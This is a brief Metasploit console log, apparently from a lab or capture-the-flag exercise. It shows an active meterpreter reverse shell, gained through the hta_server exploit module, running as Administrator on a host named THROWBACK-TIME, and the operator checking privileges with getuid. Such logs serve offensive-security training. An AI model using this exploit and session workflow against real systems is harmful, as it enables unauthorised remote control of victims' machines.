 msf6 exploit(windows/misc/hta_server) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows THROWBACK-TIME\Administrator @ THROWBACK-TIME 10.50.31.98:4444 -> 10.200.34.176:50002 (10.200.34.176)
msf6 exploit(windows/misc/hta_server) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > whoami
[-] Unknown command: whoami
meterpreter > id
[-] Unknown command: id
meterpreter > getuid
Server username: THROWBACK-TIME\Administrator
meterpreter >